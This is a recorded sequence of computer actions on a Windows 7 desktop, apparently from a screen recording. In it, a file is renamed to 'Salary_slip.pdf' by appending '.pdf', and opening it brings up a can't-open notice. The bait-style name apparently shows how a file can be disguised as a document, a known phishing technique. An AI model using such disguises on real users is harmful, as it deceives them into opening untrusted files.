
right_click(647, 235)

Step: Rename the Windows 7 desktop file to Salary_slip.pdf by appending '.pdf'
left_click(355, 82)

type(".pdf")

left_click(269, 82)

left_click(355, 82)

mouse_move(288, 210)

Step: Try opening Salary_slip.pdf on the Windows 7 desktop and dismiss the can't-open notice
double_click(277, 206)

left_click(268, 82)

mouse_move(653, 173)
